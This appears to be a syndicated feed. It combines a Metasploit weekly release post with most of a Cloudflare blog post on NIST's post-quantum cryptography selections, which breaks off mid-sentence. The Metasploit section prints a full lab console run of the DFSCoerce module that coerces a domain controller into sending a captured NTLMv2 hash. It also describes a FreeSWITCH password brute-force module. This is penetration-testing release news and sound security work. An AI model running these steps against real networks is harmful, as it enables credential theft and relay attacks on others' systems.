Post Syndicated from The Atlantic original https://www.youtube.com/watch?v=daVxedTeYeU
Metasploit Weekly Wrap-Up
Post Syndicated from Dean Welch original https://blog.rapid7.com/2022/07/08/metasploit-weekly-wrap-up-165/
DFSCoerce – Distributing more than just files
DFS (Distributed File System) is now distributing Net-NTLM credentials thanks to Spencer McIntyre with a new auxiliary/scanner/dcerpc/dfscoerce
module that is similar to PetitPotam in how it functions. Note that unlike PetitPotam, this technique does require a normal domain user’s credentials to work.
The following shows the workflow for targeting a 64-bit Windows Server 2019 domain controller. Metasploit is hosting an SMB capture server to log the incoming credentials from the target machine account:
msf6 > use auxiliary/server/capture/smb
msf6 auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/capture/smb) >
[*] Server is running. Listening on 0.0.0.0:445
[*] Server started.
msf6 auxiliary(server/capture/smb) > use auxiliary/scanner/dcerpc/dfscoerce
msf6 auxiliary(scanner/dcerpc/dfscoerce) > set RHOSTS 192.168.159.96
RHOSTS => 192.168.159.96
msf6 auxiliary(scanner/dcerpc/dfscoerce) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/dcerpc/dfscoerce) > set SMBUser aliddle
SMBUser => aliddle
msf6 auxiliary(scanner/dcerpc/dfscoerce) > set SMBPass Password1
SMBPass => Password1
msf6 auxiliary(scanner/dcerpc/dfscoerce) > run
[*] 192.168.159.96:445 - Connecting to Distributed File System (DFS) Namespace Management Protocol
[*] 192.168.159.96:445 - Binding to \netdfs...
[+] 192.168.159.96:445 - Bound to \netdfs
[+] Received SMB connection on Auth Capture Server!
[SMB] NTLMv2-SSP Client : 192.168.250.237
[SMB] NTLMv2-SSP Username : MSFLAB\WIN-3MSP8K2LCGC$
[SMB] NTLMv2-SSP Hash : WIN-3MSP8K2LCGC$::MSFLAB:971293df35be0d1c:804d2d329912e92a442698d0c6c94f08:01010000000000000088afa3c78cd801bc3c7ed684c95125000000000200120057004f0052004b00470052004f00550050000100120057004f0052004b00470052004f00550050000400120057004f0052004b00470052004f00550050000300120057004f0052004b00470052004f0055005000070008000088afa3c78cd80106000400020000000800300030000000000000000000000000400000f0ba0ee40cb1f6efed7ad8606610712042fbfffb837f66d85a2dfc3aa03019b00a001000000000000000000000000000000000000900280063006900660073002f003100390032002e003100360038002e003200350030002e003100330034000000000000000000
[+] 192.168.159.96:445 - Server responded with ERROR_ACCESS_DENIED which indicates that the attack was successful
[*] 192.168.159.96:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/dcerpc/dfscoerce) >
FreeSwitch Brute Force Login
A returning contributor krastanoel has brought us a module for brute forcing the login credential for the FreeSWITCH event socket service.
This is even simpler to use than our usual login scanner modules since there’s no need to determine or brute force a username — only the password is required!
New module content (2)
- DFSCoerce by Spencer McIntyre, Wh04m1001, and xct_de – This adds a scanner module that implements the dfscoerce technique. Although this technique leverages MS-DFSNM methods, this module works similarly to PetitPotam in that it coerces authentication attempts to other machines over SMB. This ability to coerce authentication attempts makes it particularly useful in NTLM relay attacks.
- FreeSWITCH Event Socket Login by krastanoel – This adds an auxiliary scanner module that brute forces the FreeSwitch’s event socket service login interface to guess the password.
Enhancements and features (1)
- #16716 from bcoles – This updates HTTP Command stagers to expose the CMDSTAGER::URIPATH option, so users can choose where to host the payload when using a command stager.
Bugs fixed (3)
- #16704 from gwillcox-r7 – This fixes an issue when targeting some faulty
memcached
servers that return an error when extracting the keys and values stored inslabs
. The module no longer errors out with a type conversion error. - #16724 from bcoles – This updates and fixes the
exploit/windows/iis/ms01_026_dbldecode
module. It now uses the standard HttpClient, the TFTP stager has been fixed, and Meterpreter specific code has been removed since Meterpreter is not available on Server 2000 systems since Metasploit v6. - #16731 from space-r7 – Fixes a logic bug in the process API that would cause additional permissions to be requested than what was intended.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git
user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
binary installers (which also include the commercial edition).
Pre vacation stream and SwitchBot giveaway!
Post Syndicated from BeardedTinker original https://www.youtube.com/watch?v=gyn8BqXFtE4
NIST’s pleasant post-quantum surprise
Post Syndicated from Bas Westerbaan original https://blog.cloudflare.com/nist-post-quantum-surprise/

On Tuesday, the US National Institute of Standards and Technology (NIST) announced which post-quantum cryptography they will standardize. We were already drafting this post with an educated guess on the choice NIST would make. We almost got it right, except for a single choice we didn’t expect—and which changes everything.
At Cloudflare, post-quantum cryptography is a topic close to our heart, as the future of a secure and private Internet is on the line. We have been working towards this day for many years, by implementing post-quantum cryptography, contributing to standards, and testing post-quantum cryptography in practice, and we are excited to share our perspective.
In this long blog post, we explain how we got here, what NIST chose to standardize, what it will mean for the Internet, and what you need to know to get started with your own post-quantum preparations.
How we got here
Shor’s algorithm
Our story starts in 1994, when mathematician Peter Shor discovered a marvelous algorithm that efficiently factors numbers and computes discrete logarithms. With it, you can break nearly all public-key cryptography deployed today, including RSA and elliptic curve cryptography. Luckily, Shor’s algorithm doesn’t run on just any computer: it needs a quantum computer. Back in 1994, quantum computers existed only on paper.
But in the years since, physicists started building actual quantum computers. Initially, these machines were (and still are) too small and too error-prone to be threatening to the integrity of public-key cryptography, but there is a clear and impending danger: it only seems a matter of time now before a quantum computer is built that has the capability to break public-key cryptography. So what can we do?
Encryption, key agreement and signatures
To understand the risk, we need to distinguish between the three cryptographic primitives that are used to protect your connection when browsing on the Internet:
Symmetric encryption. With a symmetric cipher there is one key to encrypt and decrypt a message. They’re the workhorse of cryptography: they’re fast, well understood and luckily, as far as known, secure against quantum attacks. (We’ll touch on this later when we get to security levels.) Examples are AES and ChaCha20.
Symmetric encryption alone is not enough: which key do we use when visiting a website for the first time? We can’t just pick a random key and send it along in the clear, as then anyone surveilling that session would know that key as well. You’d think it’s impossible to communicate securely without ever having met, but there is some clever math to solve this.
Key agreement, also called a key exchange, allows two parties that never met to agree on a shared key. Even if someone is snooping, they are not able to figure out the agreed key. Examples include Diffie–Hellman over elliptic curves, such as X25519.
The key agreement prevents a passive observer from reading the contents of a session, but it doesn’t help defend against an attacker who sits in the middle and does two separate key agreements: one with you and one with the website you want to visit. To solve this, we need the final piece of cryptography:
Digital signatures, such as RSA, allow you to check that you’re actually talking to the right website with a chain of certificates going up to a certificate authority.
Shor’s algorithm breaks all widely deployed key agreement and digital signature schemes, which are both critical to the security of the Internet. However, the urgency and mitigation challenges between them are quite different.
Impact
Most signatures on the Internet have a relatively short lifespan. If we replace them before quantum computers can crack them, we’re golden. We shouldn’t be too complacent here: signatures aren’t that easy to replace as we will see later on.
More urgently, though, an attacker can store traffic today and decrypt later by breaking the key agreement using a quantum computer. Everything that’s sent on the Internet today (personal information, credit card numbers, keys, messages) is at risk.
NIST Competition
Luckily cryptographers took note of Shor’s work early on and started working on post-quantum cryptography: cryptography not broken by quantum algorithms. In 2016, NIST, known for standardizing AES and SHA, opened a public competition to select which post-quantum algorithms they will standardize. Cryptographers from all over the world submitted algorithms and publicly scrutinized each other’s submissions. To focus attention, the list of potential candidates were whittled down over three rounds. From the original 82 submissions, eight made it into the final third round. From those eight, NIST chose one key agreement scheme and three signature schemes. Let’s have a look at the key agreement first.
What NIST announced
Key agreement
For key agreement, NIST picked only Kyber, which is a Key Encapsulation Mechanism (KEM). Let’s compare it side-by-side to an RSA-based KEM and the X25519 Diffie–Hellman key agreement:


KEM versus Diffie–Hellman
To properly compare these numbers, we have to explain how KEM and Diffie–Hellman key agreements are different.

Let’s start with the KEM. A KEM is essentially a Public-Key Encryption (PKE) scheme tailored to encrypt shared secrets. To agree on a key, the initiator, typically the client, generates a fresh keypair and sends the public key over. The receiver, typically the server, generates a shared secret and encrypts (“encapsulates”) it for the initiator’s public key. It returns the ciphertext to the initiator, who finally decrypts (“decapsulates”) the shared secret with its private key.
With Diffie–Hellman, both parties generate a keypair. Because of the magic of Diffie–Hellman, there is a unique shared secret between every combination of a public and private key. Again, the initiator sends its public key. The receiver combines the received public key with its own private key to create the shared secret and returns its public key with which the initiator can also compute the shared secret.

Interactive versus non-interactive key agreement
As an aside, in this simple key agreement (such as in TLS), there is not a big difference between using a KEM or Diffie–Hellman: the number of round-trips is exactly the same. In fact, we’re using Diffie–Hellman essentially as a KEM. This, however, is not the case for all protocols: for instance, the 3XDH handshake of Signal can’t be done with plain KEMs and requires the full flexibility of Diffie–Hellman.
Now that we know how to compare KEMs and Diffie–Hellman, how does Kyber measure up?
Kyber
Kyber is a balanced post-quantum KEM. It is very fast: much faster than X25519, which is already known for its speed. Its main drawback, common to many post-quantum KEMs, is that Kyber has relatively large ciphertext and key sizes: compared to X25519 it adds 1,504 bytes. Is this problematic?
We have some indirect data. Back in 2019 together with Google we tested two post-quantum KEMs, NTRU-HRSS and SIKE in Chrome. SIKE has very small keys, but is computationally very expensive. NTRU-HRSS, on the other hand, has similar performance characteristics to Kyber, but is slightly bigger and slower. This is what we found:

In this experiment we used a combination (a hybrid) of the post-quantum KEM and X25519. Thus NTRU-HRSS couldn’t benefit from its speed compared to X25519. Even with this disadvantage, the difference in performance is very small. Thus we expect that switching to a hybrid of Kyber and X25519 will have little performance impact.
So can we switch to post-quantum TLS today? We would love to. However, we have to be a bit careful: some TLS implementations are brittle and crash on the larger KeyShare message that contains the bigger post-quantum keys. We will work hard to find ways to mitigate these issues, as was done to deploy TLS 1.3. Stay tuned!
The other finalists
It’s interesting to have a look at the KEMs that didn’t make the cut. NIST intends to standardize some of these in a fourth round. One reason is to increase the diversity in security assumptions in case there is a breakthrough in attacks on structured lattices on which Kyber is based. Another reason is that some of these schemes have specialized, but very useful applications. Finally, some of these schemes might be standardized outside of NIST.
Structured lattices | Backup | Specialists |
---|---|---|
NTRU | BIKE 4️⃣ | Classic McEliece 4️⃣ |
NTRU Prime | HQC 4️⃣ | SIKE 4️⃣ |
SABER | FrodoKEM |
The finalists and candidates of the third round of the competition. The ones marked with 4️⃣ are proceeding to a fourth round and might yet be standardized.
The structured lattice generalists
Just like Kyber, the KEMs SABER, NTRU and NTRU Prime are all structured lattice schemes that are very similar in performance to Kyber. There are some finer differences, but any one of these KEMs would’ve been a great pick. And they still are: OpenSSH 9.0 chose to implement NTRU Prime.
The backup generalists
BIKE, HQC and FrodoKEM are also balanced KEMs, but they’re based on three different underlying hard problems. Unfortunately they’re noticeably less efficient, both in key sizes and computation. A breakthrough in the cryptanalysis of structured lattices is possible, though, and in that case it’s nice to have backups. Thus NIST is advancing BIKE and HQC to a fourth round.
While NIST chose not to advance FrodoKEM, which is based on unstructured lattices, Germany’s BSI prefers it.
The specialists
The last group of post-quantum cryptographic algorithms under NIST’s consideration are the specialists. We’re happy that both are advancing to the fourth round as they can be of great value in just the right application.
First up is Classic McEliece: it has rather unbalanced performance characteristics with its large public key (261kB) and small ciphertexts (128 bytes). This makes McEliece unsuitable for the ephemeral key exchange of TLS, where we need to transmit the public key. On the other hand, McEliece is ideal when the public key is distributed out-of-band anyway, as is often the case in applications and mobile apps that pin certificates. To use McEliece in this way, we need to change TLS a bit. Normally the server authenticates itself by sending a signature on the handshake. Instead, the client can encrypt a challenge to the KEM public key of the server. Being able to decrypt it is an implicit authentication. This variation of TLS is known as KEMTLS and also works great with Kyber when the public key isn’t known beforehand.
Finally, there is SIKE, which is based on supersingular isogenies. It has very small key and ciphertext sizes. Unfortunately, it is computationally more expensive than the other contenders.
Digital signatures
As we just saw, the situation for post-quantum key agreement isn’t too bad: Kyber, the chosen scheme is somewhat larger, but it offers computational efficiency in return. The situation for post-quantum signatures is worse: none of the schemes fit the bill on their own for different reasons. We discussed these issues at length for ten of them in a deep-dive last year. Let’s restrict ourselves for the moment to the schemes that were most likely to be standardized and compare them against Ed25519 and RSA-2048, the schemes that are in common use today.

Performance characteristics of NIST’s chosen signature schemes compared to Ed25519 and RSA-2048. We compare instances of security level 1, see below. Timings vary considerably by platform and implementation constraints and should be taken as a rough indication only. SPHINCS+ was timed with simple haraka as the underlying hash function. (*) Falcon requires a suitable double-precision floating-point unit for fast signing.
Floating points: Falcon’s achilles
All of these schemes have much larger signatures than those commonly used today. Looking at just these numbers, Falcon is the best of the worst. It, however, has a weakness that this table doesn’t show: it requires fast constant-time double-precision floating-point arithmetic to have acceptable signing performance.
Let’s break that down. Constant time means that the time the operation takes does not depend on the data processed. If the time to create a signature depends on the private key, then the private key can often be recovered by measuring how long it takes to create a signature. Writing constant-time code is hard, but over the years cryptographers have got it figured out for integer arithmetic.
Falcon, crucially, is the first big cryptographic algorithm to use double-precision floating-point arithmetic. Initially it wasn’t clear at all whether Falcon could be implemented in constant-time, but impressively, Falcon was implemented in constant-time for several different CPUs, which required several clever workarounds for certain CPU instructions.
Despite this achievement, Falcon’s constant-timeness is built on shaky grounds. The next generation of Intel CPUs might add an optimization that breaks Falcon’s constant-timeness. Also, many CPUs today do not even have fast constant-time double-precision operations. And then still, there might be an obscure bug that has been overlooked.
In time it might be figured out how to do constant-time arithmetic on the FPU robustly, but we feel it’s too early to deploy Falcon where the timing of signature minting can be measured. Notwithstanding, Falcon is a great choice for offline signatures such as those in certificates.
Dilithium’s size
This brings us to Dilithium. Compared to Falcon it’s easy to implement safely and has better signing performance to boot. Its signatures and public keys are much larger though, which is problematic. For example, to each browser visiting this very page, we sent six signatures and two public keys. If we’d replace them all with Dilithium2 we would be looking at 17kB of additional data. Last year, we ran an experiment to see the impact of additional data in the TLS handshake:

There are some caveats to point out: first, we used a big 30-segment initial congestion window (icwnd). With a normal icwnd, the bump at 40KB moves to 10KB. Secondly, the height of this bump is the round-trip time (RTT), which due to our broadly distributed network, is very low for us. Thus, switching to Dilithium alone might well double your TLS handshake times. More disturbingly, we saw that some connections stopped working when we added too much data:
